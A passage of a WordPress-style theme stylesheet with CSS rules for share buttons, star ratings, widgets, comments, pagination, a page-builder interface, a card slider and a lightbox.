}

.b-share__tw:after,.b-share__twitter:after {
    content: "\f099"
}

.b-share__ok {
    background: #f2720c
}

.b-share__ok:after {
    content: "\f263"
}

.b-share__whatsapp {
    display: none;
    background: #65bc54
}

@media (max-width: 991px) {
    .b-share__whatsapp {
        display:inline-block
    }
}

.b-share__whatsapp:after {
    content: "\f232"
}

.b-share__viber {
    display: none;
    background: #7b519d
}

@media (max-width: 991px) {
    .b-share__viber {
        display:inline-block
    }
}

.b-share__viber:after {
    top: 5px;
    content: "";
    height: 19px;
    background-size: contain;
    background: url([data-uri]) center top no-repeat
}

.b-share__telegram {
    background: #289fd9
}

.b-share__telegram:after {
    top: 2px;
    content: "";
    height: 25px;
    background-size: contain;
    background: url([data-uri]) center top no-repeat
}

.b-share__skype {
    background: #1ab7f1
}

.b-share__skype:after {
    content: "\f17e"
}

.b-share__ln {
    background: #0083be
}

.b-share__ln:after {
    content: "\f0e1"
}

.b-share__rd {
    background: #91bce0
}

.b-share__rd:after {
    content: "\f1a1"
}

.b-share__pt {
    background: #bd081c
}

.b-share__pt:after {
    content: "\f231"
}

.b-share__mail {
    background: #135d9f
}

.b-share__mail:after {
    content: "\f1fa"
}

.b-share--post {
    border: 6px solid #efede7;
    padding: 20px;
    margin-bottom: 30px
}

.b-share--small .b-share__ico {
    width: 32px;
    height: 26px;
    margin: 0 1px;
    vertical-align: middle
}

@media (min-width: 576px) {
    .b-share--small .b-share__ico {
        width:36px;
        margin: 0 3px
    }
}

.b-share--small .b-share__vk:after {
    top: 5px
}

.b-share--small .b-share__tw:after {
    top: 5px
}

.b-share--small .b-share__ok:after {
    top: 5px
}

.b-share--small .b-share__telegram:after {
    top: 3px;
    height: 19px
}

.b-share--small .b-share__viber:after {
    top: 3px
}

.star-rating {
    white-space: nowrap
}

.star-rating.disabled .star-rating-item {
    cursor: default
}

.star-rating.process {
    opacity: .5
}

.star-rating.process .star-rating-item {
    -webkit-animation-name: flash;
    animation-name: flash;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.star-rating-item {
    color: #ccc;
    cursor: pointer
}

.star-rating-item svg {
    font-size: 1.3em
}

.star-rating-item.hover {
    color: #5a80b1
}

.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1) {
    color: #5a80b1
}

.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2) {
    color: #5a80b1
}

.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3) {
    color: #5a80b1
}

.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4) {
    color: #5a80b1
}

.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5) {
    color: #5a80b1
}

.star-rating-text {
    font-size: .8em
}

/*!cssMjA3NDM4MA== icons*/
.subscribe-box {
    margin: 20px 0 10px;
    padding: 4px;
    background: #fff;
    background: url(../../images/subscribe-bg.png)
}

.subscribe-box__header {
    font-size: 1.1em;
    margin-bottom: 1rem
}

.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week] {
    padding: .6rem 1.5rem;
    margin: 0 0 .6em;
    max-width: 100%
}

@media (max-width: 991px) {
    .subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week] {
        width:80%
    }
}

@media (max-width: 767px) {
    .subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week] {
        display:block;
        width: 100%
    }
}

.subscribe-box-inner {
    padding: 25px;
    background: #fff;
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,.2);
    box-shadow: 0 0 10px rgba(0,0,0,.2);
    text-align: center
}

.b-related {
    margin-bottom: 30px
}

.b-related__header {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 18px;
    text-align: center
}

@media (min-width: 576px) {
    .b-related__header {
        font-size:24px;
        margin-bottom: 23px
    }
}

.b-related__items:after,.b-related__items:before {
    content: " ";
    display: table;
    line-height: 0
}

.b-related__items:after {
    clear: both
}

@media (min-width: 768px) {
    .b-related__items {
        margin-left:-40px
    }
}

.widget {
    margin-bottom: 35px
}

.widget-header {
    margin: 0 0 15px;
    padding: 15px 0 14px;
    font-weight: 700;
    font-size: 110%;
    border-bottom: 1px solid #dadada
}

.widget ul {
    margin: 0;
    padding: 0 0 0 20px
}

@media (max-width: 991px) {
    .widget-mobile-hide {
        display:none
    }
}

.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_recent_comments ul,.widget_recent_entries ul {
    list-style: none;
    padding: 0;
    margin: 0
}

.widget_archive ul li,.widget_categories ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_recent_comments ul li,.widget_recent_entries ul li {
    position: relative;
    padding: 6px 0 6px 25px;
    border-bottom: 1px solid #eee
}

.widget_archive ul li:before,.widget_categories ul li:before,.widget_meta ul li:before,.widget_nav_menu ul li:before,.widget_recent_comments ul li:before,.widget_recent_entries ul li:before {
    content: "\f105";
    position: absolute;
    top: 9px;
    left: 3px;
    font: normal normal normal 14px/1 FontAwesome;
    color: #ccc
}

.widget_archive ul li:last-child,.widget_categories ul li:last-child,.widget_meta ul li:last-child,.widget_nav_menu ul li:last-child,.widget_recent_comments ul li:last-child,.widget_recent_entries ul li:last-child {
    border-bottom: none
}

.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_nav_menu ul li a,.widget_recent_comments ul li a,.widget_recent_entries ul li a {
    text-decoration: none
}

.widget_archive ul li ul,.widget_categories ul li ul,.widget_meta ul li ul,.widget_nav_menu ul li ul,.widget_recent_comments ul li ul,.widget_recent_entries ul li ul {
    padding-left: 10px
}

.widget_archive ul li ul li,.widget_categories ul li ul li,.widget_meta ul li ul li,.widget_nav_menu ul li ul li,.widget_recent_comments ul li ul li,.widget_recent_entries ul li ul li {
    padding-left: 0;
    font-size: .9em
}

.widget_archive ul li ul li:before,.widget_categories ul li ul li:before,.widget_meta ul li ul li:before,.widget_nav_menu ul li ul li:before,.widget_recent_comments ul li ul li:before,.widget_recent_entries ul li ul li:before {
    display: none
}

.widget_archive ul li ul li a,.widget_categories ul li ul li a,.widget_meta ul li ul li a,.widget_nav_menu ul li ul li a,.widget_recent_comments ul li ul li a,.widget_recent_entries ul li ul li a {
    color: #666
}

.widget_search {
    padding: 0;
    border: none
}

.widget-subscribe {
    padding: 4px;
    background: url(../../images/subscribe-bg.png)
}

.widget-subscribe__i {
    padding: 10px;
    background: #fff
}

.widget-article {
    margin-bottom: 30px
}

.widget-article:after,.widget-article:before {
    content: " ";
    display: table;
    line-height: 0
}

.widget-article:after {
    clear: both
}

.widget-article__title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 6px
}

.widget-article__description {
    font-size: .9em;
    margin-bottom: .8em
}

.widget-article__category {
    font-size: .85em;
    margin-bottom: .8em
}

.widget-article__category a {
    color: #999
}

.widget-article--compact {
    margin-bottom: 15px
}

.widget-article--compact .widget-article__image {
    float: left;
    max-width: 100px;
    margin-right: 15px
}

.widget-article--compact .widget-article__body {
    overflow: hidden
}

.widget-article--compact .widget-article__title {
    font-size: 15px
}

.widget-article--compact .widget-article__description {
    font-size: .8em;
    margin-bottom: .8em
}

.widget-article--compact .entry-meta {
    margin-top: 5px;
    margin-bottom: 0
}

.widget-article--compact .entry-meta span:first-child {
    margin-left: 0
}

.footer-widgets .widget_categories ul.menu li a,.footer-widgets .widget_categories ul.menu li span,.footer-widgets .widget_categories>ul li a,.footer-widgets .widget_categories>ul li span,.footer-widgets .widget_nav_menu ul.menu li a,.footer-widgets .widget_nav_menu ul.menu li span,.footer-widgets .widget_nav_menu>ul li a,.footer-widgets .widget_nav_menu>ul li span {
    display: inline-block;
    text-decoration: none;
    margin: .2em 0;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.footer-widgets .widget_categories ul.menu li a:hover,.footer-widgets .widget_categories ul.menu li span:hover,.footer-widgets .widget_categories>ul li a:hover,.footer-widgets .widget_categories>ul li span:hover,.footer-widgets .widget_nav_menu ul.menu li a:hover,.footer-widgets .widget_nav_menu ul.menu li span:hover,.footer-widgets .widget_nav_menu>ul li a:hover,.footer-widgets .widget_nav_menu>ul li span:hover {
    -webkit-transform: translateX(-3px) translateZ(0);
    transform: translateX(-3px) translateZ(0)
}

.footer-widgets .widget_categories ul.menu .sub-menu,.footer-widgets .widget_categories>ul .sub-menu,.footer-widgets .widget_nav_menu ul.menu .sub-menu,.footer-widgets .widget_nav_menu>ul .sub-menu {
    display: none
}

.widget_top_commentators ul {
    list-style: none;
    margin: 0;
    padding: 0
}

.widget_top_commentators ul:after {
    content: "";
    display: block;
    clear: both
}

.widget_top_commentators ul li {
    width: 33%;
    padding: 0;
    float: left;
    text-align: center;
    margin: 5px 0 17px
}

.top-commentators__name {
    font-size: 90%
}

.top-commentators__count {
    color: rgba(0,0,0,.5);
    font-size: 80%
}

.top-commentators__count span:before {
    content: "\f0e5";
    font: normal normal normal 12px/1 FontAwesome;
    margin-right: 3px
}

.comments-area {
    max-width: 700px;
    margin-bottom: 40px
}

.comments-title {
    font-size: 1.3em;
    font-weight: 700;
    margin: 15px 0 20px
}

.comment-list {
    list-style: none;
    margin: 0 -10px;
    padding: 0
}

.comment-list .comment-box {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    padding: 10px
}

.comment-list .bypostauthor .comment-box {
    background: #f3f5f7
}

.comment-list .children {
    list-style: none;
    margin: 5px 0 0;
    padding: 0 0 0 15px
}

@media (min-width: 768px) {
    .comment-list .children {
        padding-left:65px
    }
}

.comment-list .comment-header {
    position: relative;
    padding-left: 65px
}

.comment-list .comment-avatar {
    position: absolute;
    top: 0;
    left: 0
}

.comment-list .comment-meta {
    margin-bottom: 10px
}

.comment-list .comment-author {
    font-style: normal;
    font-weight: 700;
    color: #333
}

.comment-list .comment-author.comment-reply-link,.comment-list .comment-author.root-pseudo-link,.comment-list .comment-author.spanlink {
    border-bottom: 1px solid #ccc
}

.comment-list .comment-author-post {
    margin-left: 4px;
    font-size: .8em
}

.comment-list .comment-time {
    color: #999;
    margin-left: 20px;
    font-size: .8em;
    opacity: .6;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.comment-list .comment-body {
    padding-left: 65px
}

.comment-list .comment-text {
    word-wrap: break-word;
    font-size: .95em;
    line-height: 1.35
}

.comment-list .comment-footer {
    line-height: 1;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

@media (min-width: 992px) {
    .comment-list .comment-footer {
        opacity:0;
        filter: "alpha(opacity=0)"
    }
}

.comment-reply-link {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    font-size: .85em
}

.comment-reply-link:before {
    content: "\f112";
    font: normal normal normal 14px/1 FontAwesome;
    margin-right: 10px
}

.comment-box:hover .comment-time {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.comment-box:hover .comment-footer {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

@media (min-width: 768px) {
    .comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url {
        width:32%;
        float: left;
        margin-left: 2%
    }
}

.comment-respond .comment-form-author {
    margin-left: 0
}

.comment-respond .comment-form-comment:before {
    content: "";
    display: block;
    clear: both
}

.comment-respond .comment-form-author label,.comment-respond .comment-form-comment label,.comment-respond .comment-form-email label,.comment-respond .comment-form-url label {
    display: block
}

.comment-respond .comment-form-author input,.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment input,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email input,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url input,.comment-respond .comment-form-url textarea {
    display: block;
    width: 100%;
    border: 1px solid #ccc;
    padding: 6px 12px;
    line-height: 1.42857143;
    outline: 0
}

.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus {
    border-color: #008acf
}

.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url textarea {
    resize: vertical
}

.comment-respond .form-submit:before {
    content: "";
    clear: both;
    display: block
}

.comment-respond .comment-notes-after {
    font-size: 85%;
    margin-bottom: 15px
}

.comment-respond .comment-notes-after:after,.comment-respond .comment-notes-after:before {
    content: " ";
    display: table;
    line-height: 0
}

.comment-respond .comment-notes-after:after {
    clear: both
}

.comment-respond .comment-reply-title {
    font-size: 1.2em;
    font-weight: 700;
    margin-top: 25px;
    margin-bottom: 10px
}

.comment-respond .comment-smiles {
    margin-bottom: 4px
}

.comment-respond .comment-smiles img {
    max-height: 1.5em;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.comment-respond .comment-smiles img:hover {
    opacity: .9;
    filter: "alpha(opacity=90)";
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2)
}

.comment-respond .comment-form-cookies-consent {
    font-size: .9em
}

.comment-respond .comment-form-cookies-consent input[type=checkbox] {
    margin-right: 5px
}

.pagination {
    margin-bottom: 35px
}

.pagination .nav-links {
    text-align: center
}

.pagination .page-numbers {
    display: inline-block;
    padding: 6px 14px;
    margin: 0 2px;
    text-decoration: none;
    background: #efede7;
    color: #999;
    border-radius: 3px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.pagination a.page-numbers {
    color: #333
}

.pagination a.page-numbers:hover {
    background: #5a80b1;
    color: #fff
}

.pagination .current {
    background: #5a80b1;
    color: #fff
}

.page-links {
    margin-bottom: 30px
}

.page-links__item {
    padding: 6px 14px;
    margin: 0 2px;
    text-decoration: none;
    background: #5a80b1;
    color: #fff;
    border-radius: 3px
}

@media (max-width: 576px) {
    .page-links__item {
        line-height:2.5
    }
}

.page-links a {
    text-decoration: none;
    color: #333;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.page-links a .page-links__item {
    background: #efede7;
    color: #333
}

.scrolltop {
    opacity: .7;
    filter: "alpha(opacity=70)";
    position: relative;
    display: none;
    width: 50px;
    height: 50px;
    position: fixed;
    bottom: 40px;
    right: 20px;
    border: none;
    background: rgba(0,0,0,.2);
    outline: 0;
    cursor: pointer;
    z-index: 500;
    border-radius: 4px
}

.scrolltop:after {
    content: "\f102";
    font: normal normal normal 20px/1 FontAwesome;
    color: #fff
}

@media (min-width: 1600px) {
    .scrolltop {
        right:100px
    }
}

@media (min-width: 1900px) {
    .scrolltop {
        right:200px
    }
}

.scrolltop:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.contact-form {
    margin-bottom: 15px
}

.contact-form input,.contact-form textarea {
    padding: 7px 15px;
    border: 1px solid #ccc;
    margin-bottom: 7px
}

.contact-form input {
    width: 60%
}

.contact-form textarea {
    width: 100%
}

.contact-form .errors {
    margin: -5px 0 15px;
    color: #dd284f
}

.contact-form .contact_message {
    font-size: 20px
}

.contact-form .contact-form-notes-after {
    font-size: 85%;
    margin-bottom: 15px
}

.contact-form .contact-form-notes-after:after,.contact-form .contact-form-notes-after:before {
    content: " ";
    display: table;
    line-height: 0
}

.contact-form .contact-form-notes-after:after {
    clear: both
}

.contact-form .contact_submit:before {
    content: "";
    clear: both;
    display: block
}

.contact_email .email {
    display: none
}

.sitemap-list h3 a {
    color: #333;
    text-decoration: none;
    border-bottom: 1px solid transparent
}

.sitemap-list h3 a:hover {
    border-bottom: 1px solid rgba(0,0,0,.3)
}

.sitemap-list ul li {
    margin: 6px 0
}

.sitemap-list>ul {
    margin-left: 0
}

.sitemap-list>ul .sitemap-list__block,.sitemap-list>ul .sitemap-list__header {
    padding-left: 0
}

.sitemap-list>ul .sitemap-list__block:before,.sitemap-list>ul .sitemap-list__header:before {
    display: none!important
}

.spoiler-box {
    background: #f3f3f3;
    border-left: 2px solid #5a80b1;
    margin: 15px 0
}

.spoiler-box__title {
    position: relative;
    cursor: pointer;
    padding: 15px 30px 15px 20px
}

.spoiler-box__title:after {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    content: "\f078";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    top: 48%;
    right: 10px;
    width: 15px;
    height: 9px;
    margin-top: -5px;
    color: #5a80b1
}

.spoiler-box__title.active:after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    -ms-transform: rotate(180deg)
}

.spoiler-box__body {
    display: none;
    padding: 20px;
    background: #fbfbfb
}

.search-form {
    position: relative
}

.search-form__text {
    padding-right: 50px;
    border-radius: 4px
}

.search-form__submit {
    position: absolute;
    display: block;
    top: 1px;
    right: 1px;
    width: 35px;
    bottom: 1px;
    background: 0 0;
    border: none;
    cursor: pointer;
    opacity: .5;
    filter: "alpha(opacity=50)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.search-form__submit:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.search-form__submit:after {
    content: "\f002";
    font: normal normal normal 14px/1 FontAwesome;
    color: #000
}

.breadcrumb {
    font-size: 80%;
    color: #999;
    margin-bottom: 10px
}

.breadcrumb a {
    color: #999
}

.b-r {
    margin: 10px 0 25px
}

.b-r--before-site-content {
    margin: 0 0 60px;
    padding-left: 20px;
    padding-right: 20px
}

@media (min-width: 1200px) {
    .b-r--before-site-content {
        padding-left:40px;
        padding-right: 40px
    }
}

.b-r--after-site-content {
    background: #fff;
    margin: 0 auto;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 25px
}

@media (min-width: 1200px) {
    .b-r--after-site-content {
        padding-left:40px;
        padding-right: 40px
    }
}

.author-box {
    border-top: 1px solid #eaeaea;
    padding: 15px 20px 15px;
    margin-bottom: 30px
}

.author-box:after,.author-box:before {
    content: " ";
    display: table;
    line-height: 0
}

.author-box:after {
    clear: both
}

@media (min-width: 992px) {
    .author-box {
        padding:35px 0 25px
    }
}

.author-box__ava {
    float: left;
    margin-right: 20px
}

.author-box__ava img {
    border-radius: 50%
}

.author-box__body {
    overflow: hidden
}

.author-box__author,.author-box__social-title {
    font-family: inherit;
    font-weight: 600;
    margin-bottom: 10px
}

.author-box__author em,.author-box__social-title em {
    margin-left: 10px;
    font-weight: 400;
    color: #777;
    font-size: .8em
}

.author-box__description {
    font-size: .9em;
    line-height: 1.3
}

.author-box .social-links {
    text-align: left;
    padding-left: 5px;
    padding-right: 5px
}

.the-designer {
    margin-bottom: 30px
}

.the-designer-block {
    border: 1px dotted #bccae2;
    padding: 10px;
    margin: 15px 0;
    background: #f0f7ff;
    text-align: center;
    font-size: 14px;
    color: #5e7a9a;
    cursor: pointer;
    opacity: .8;
    filter: "alpha(opacity=80)"
}

.the-designer-block:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.the-designer-b {
    position: relative;
    margin: 5px -1px;
    padding: 10px 0;
    border: 1px dashed rgba(188,202,226,.8)
}

.the-designer-b:after {
    content: "";
    clear: both;
    display: block
}

.the-designer-b:hover {
    border-color: #bccae2
}

.the-designer-b.ui-sortable-placeholder {
    background: #eee
}

.the-designer-t {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    width: 128px;
    background: rgba(188,202,226,.1);
    z-index: 100
}

.the-designer-t__clone,.the-designer-t__move,.the-designer-t__remove,.the-designer-t__settings {
    float: left;
    width: 30px;
    height: 30px;
    margin-left: 2px;
    opacity: .8;
    filter: "alpha(opacity=80)";
    cursor: pointer
}

.the-designer-t__clone:hover,.the-designer-t__move:hover,.the-designer-t__remove:hover,.the-designer-t__settings:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.the-designer-t__move {
    background: #eee url(../../images/the-designer/icon-move.svg) center center no-repeat;
    cursor: move
}

.the-designer-t__clone {
    background: #eee url(../../images/the-designer/icon-clone.svg) center center no-repeat
}

.the-designer-t__remove {
    background: #eee url(../../images/the-designer/icon-remove.svg) center center no-repeat
}

.the-designer-t__settings {
    background: #eee url(../../images/the-designer/icon-settings.svg) center center no-repeat
}

.the-designer-add {
    padding: 20px 0;
    text-align: center;
    cursor: pointer;
    background: rgba(188,202,226,.3)
}

.the-designer-o {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,.5);
    z-index: 99998
}

.the-designer-m {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    width: 600px;
    padding: 30px;
    background: #fff;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    z-index: 99999
}

.the-designer-add-block {
    float: left;
    width: 23%;
    margin: 1%;
    height: 100px;
    border: 1px solid rgba(188,202,226,.5);
    text-align: center;
    font-size: 14px;
    color: #555;
    cursor: pointer
}

.the-designer-add-block:hover {
    border-color: #bccae2;
    background: rgba(188,202,226,.3)
}

.the-designer-s {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 30px;
    background: #bccae2;
    text-align: center;
    z-index: 999;
    cursor: pointer
}

.td-row {
    margin-right: -15px;
    margin-left: -15px
}

.td-col-1,.td-col-10,.td-col-11,.td-col-12,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 768px) {
    .td-col-1,.td-col-10,.td-col-11,.td-col-12,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9 {
        float:left
    }

    .td-col-12 {
        width: 100%
    }

    .td-col-11 {
        width: 91.66666667%
    }

    .td-col-10 {
        width: 83.33333333%
    }

    .td-col-9 {
        width: 75%
    }

    .td-col-8 {
        width: 66.66666667%
    }

    .td-col-7 {
        width: 58.33333333%
    }

    .td-col-6 {
        width: 50%
    }

    .td-col-5 {
        width: 41.66666667%
    }

    .td-col-4 {
        width: 33.33333333%
    }

    .td-col-3 {
        width: 25%
    }

    .td-col-2 {
        width: 16.66666667%
    }

    .td-col-1 {
        width: 8.33333333%
    }
}

.card-slider-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    z-index: 1;
    width: 100%;
    min-height: 200px
}

.card-slider-container.slider-content {
    margin-bottom: 30px
}

@media (min-width: 768px) {
    .card-slider-container {
        min-height:400px
    }

    .card-slider-container.slider-content {
        min-height: 300px
    }
}

.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev {
    position: absolute;
    top: 50%;
    width: 6.1%;
    margin-top: -22px;
    z-index: 10;
    cursor: pointer;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    opacity: .2;
    filter: "alpha(opacity=20)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.card-slider-container .swiper-button-next:hover,.card-slider-container .swiper-button-prev:hover {
    opacity: .8;
    filter: "alpha(opacity=80)"
}

.card-slider-container .swiper-pagination-bullet {
    background: #fff
}

.card-slider-container .swiper-pagination-bullet-active {
    opacity: 1;
    background: #007aff
}

@media (min-width: 768px) {
    .slider-content .card-slider__image {
        min-height:300px
    }
}

.card-slider__image {
    min-height: 200px;
    background-size: cover;
    background-position: center
}

@media (min-width: 768px) {
    .card-slider__image {
        min-height:400px
    }
}

.card-slider__image img {
    display: block;
    border-radius: 3px
}

.card-slider__body {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    color: #fff;
    padding: 6% 10% 10%;
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));
    background-image: -o-linear-gradient(top,transparent,rgba(0,0,0,.8));
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.8));
    border-radius: 0 0 3px 3px
}

@media (min-width: 768px) {
    .card-slider__body {
        padding:11% 10% 6%
    }
}

.card-slider__body-inner {
    max-width: 1100px;
    margin: 0 auto
}

.card-slider__category {
    display: inline-block;
    background: #5a80b1;
    color: #fff;
    padding: 1px 10px;
    margin-bottom: 10px;
    font-size: .75em;
    border-radius: 3px
}

.card-slider__category:hover {
    color: #fff
}

.card-slider__title {
    font-size: 1.1em;
    font-weight: 700
}

@media (min-width: 576px) {
    .card-slider__title {
        font-size:1.5em
    }
}

@media (min-width: 768px) {
    .card-slider__title {
        font-size:1.8em
    }
}

.card-slider__excerpt {
    font-size: .95em;
    opacity: .75
}

@media (max-width: 767px) {
    .card-slider__excerpt {
        display:none
    }
}

.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev {
    opacity: .1;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s
}

.card-slider-container .swiper-button-next:hover,.card-slider-container .swiper-button-prev:hover {
    opacity: .8
}

.card-slider-container:hover .swiper-button-next,.card-slider-container:hover .swiper-button-prev {
    opacity: .4
}

.slider-thumbnails {
    margin: 0 auto 30px;
    padding: 10px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

@media (max-width: 575px) {
    .slider-thumbnails {
        display:none
    }
}

.slider-thumbnails .swiper-slide {
    cursor: pointer;
    opacity: .4;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s
}

.slider-thumbnails .swiper-slide:hover {
    opacity: .7
}

.slider-thumbnails .swiper-slide-thumb-active {
    opacity: 1
}

.slider-thumbnails__slide {
    position: relative;
    height: 150px;
    color: #fff;
    background-size: cover;
    background-position: center
}

.slider-thumbnails__title {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 10px 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    text-align: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: rgba(0,0,0,.5);
    line-height: 1.3
}

.wpshoplightbox-container {
    -webkit-backface-visibility: hidden;
    height: 100%;
    left: 0;
    outline: 0;
    position: fixed;
    -webkit-tap-highlight-color: transparent;
    top: 0;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    width: 100%;
    z-index: 99992
}

.wpshoplightbox-bg {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #1e1e1e;
    opacity: 0;
    -webkit-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s
}

.wpshoplightbox-inner {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.wpshoplightbox-body {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    direction: ltr;
    overflow: visible;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    text-align: center;
    overflow-y: auto;
    z-index: 99994
}

.wpshoplightbox-image {
    position: absolute;
    top: 50px;
    left: 10px;
    right: 10px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    -webkit-transform: scale(0) translateZ(0);
    transform: scale(0) translateZ(0);
    z-index: 99995
}

@media (min-width: 768px) {
    .wpshoplightbox-image {
        top:70px;
        left: 70px;
        right: 70px
    }
}

.wpshoplightbox-image img {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    max-width: 100%;
    max-height: 100%
}

.wpshoplightbox-close {
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
    opacity: .5;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    z-index: 99996
}

@media (min-width: 768px) {
    .wpshoplightbox-close {
        top:40px;
        right: 40px
    }
}

.wpshoplightbox-close:hover {
    opacity: 1
}

.wpshoplightbox--open {
    display: block
}

.wpshoplightbox--open .wpshoplightbox-bg {
    opacity: .9
}

.wpshoplightbox--open .wpshoplightbox-image {
